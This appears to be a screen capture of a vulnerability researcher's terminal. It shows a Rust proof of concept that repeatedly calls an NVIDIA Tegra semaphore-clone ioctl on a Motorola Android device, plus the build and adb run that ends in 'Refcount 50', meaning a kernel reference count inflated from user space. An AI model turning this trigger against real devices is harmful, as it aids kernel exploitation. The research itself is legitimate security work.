 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
84     NvU32 size;
85     char *text;
86 } NV_ALIGN(4) NvOsDebugStringParams;
87
88 typedef struct
89 {
90     NvOsPhysAddr base;
91     NvU32 size;
92 } NV_ALIGN(4) NvOsMemRangeParams;
93
94 #define NV_IOCTL_SEMAPHORE_CREATE   _IOWR('N', 0x20, NvOsSemaphoreIoctlParams)
95 #define NV_IOCTL_SEMAPHORE_DESTROY  _IOW('N', 0x21, NvOsSemaphoreHandle)
96 #define NV_IOCTL_SEMAPHORE_CLONE \
97     _IOWR('N', 0x22, NvOsSemaphoreCloneParams)
98 #define NV_IOCTL_SEMAPHORE_UNMARSHAL \
99     _IOWR('N', 0x23, NvOsSemaphoreUnmarshalParams)
100 #define NV_IOCTL_SEMAPHORE_SIGNAL   _IOW('N', 0x24, NvOsSemaphoreHandle)
101 #define NV_IOCTL_SEMAPHORE_WAIT     _IOW('N', 0x25, NvOsSemaphoreHandle)
102 #define NV_IOCTL_SEMAPHORE_WAIT_TIMEOUT \
103     _IOW('N', 0x26, NvOsSemaphoreIoctlParams)
104 #define NV_IOCTL_INTERRUPT_REGISTER \
105     _IOWR('N', 0x27, NvOsInterruptRegisterParams)
106 #define NV_IOCTL_INTERRUPT_UNREGISTER   _IOWR('N', 0x28, NvOsInterruptOpParams)
107 #define NV_IOCTL_INTERRUPT_ENABLE       _IOWR('N', 0x29, NvOsInterruptOpParams)
108 #define NV_IOCTL_INTERRUPT_DONE         _IOWR('N', 0x2A, NvOsInterruptOpParams)
96,1 92%
10 serde_json = "1.0"
Cargo.toml 10,18 64%
108         */
109
110         let mut noderec: NvOsSemaphoreRec = std::mem::zeroed();
111
112         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
113         clone_params.hOrig = &noderec;
114
115         for _ in 0..50 {
116             if libc::ioctl(
117                     fd.as_raw_fd(), 0xc00c4e22u32 as i32, &clone_params) < 0 {
118                 libc::perror("ioctl() error \0".as_bytes().as_ptr());
119             }
120         }
121
122         print!("Refcount {}\n", noderec.refcount);
123     }
124
125     Ok(())
126 }
127
~
~
src/main.rs 123,5 Bot
"src/main.rs" 127L, 3065C written
|
= note: `#[warn(unused_impo
warning: variable does not ne
--> src/main.rs:110:13
|
110 |         let mut noderec
|             ----^^^^^^^
|             |
|             help: remo
|
= note: `#[warn(unused_m
warning: function is never us
--> src/main.rs:9:4
|
9 | fn list_files<P: AsRef<Pa
|    ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: struct is never constructed: `SemNode`
--> src/main.rs:70:8
|
70 | struct SemNode {
|        ^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:77:5
|
77 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:78:5
|
78 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 6 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.34s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.1 MB/s (332840 bytes in 0.297s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Refcount 50
pleb@gamey ~/motorola/thrower $